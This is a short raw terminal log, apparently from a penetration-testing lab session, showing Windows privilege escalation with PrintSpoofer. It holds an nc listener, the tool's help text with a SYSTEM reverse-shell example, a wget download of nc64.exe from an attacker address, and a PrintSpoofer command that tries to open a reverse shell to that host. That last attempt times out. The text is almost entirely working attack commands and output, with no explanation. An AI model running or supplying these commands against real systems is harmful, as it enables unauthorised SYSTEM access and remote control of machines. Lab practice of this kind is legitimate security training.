 └─$ sudo rlwrap nc -lvnp 9001
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
-d <ID>     Spawn a new process on the desktop corresponding to this session *ID* (check your ID with qwinsta)
-h          That's me :)
Examples:
- Run PowerShell as SYSTEM in the current console
PrintSpoofer.exe -i -c powershell.exe
- Spawn a SYSTEM command prompt on the desktop of the session 1
PrintSpoofer.exe -d 1 -c cmd.exe
- Get a SYSTEM reverse shell
PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"
PS C:\programdata> wget 192.168.45.167/nc64.exe -O  nc64.exe
PS C:\programdata> ./PrintSpoofer.exe -c "c:\programdata\nc64.exe 192.168.45.167 9001 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[-] Operation failed or timed out.
PS C:\programdata>
[0] 0:sudo* "kali" 20:59 02-Jul-25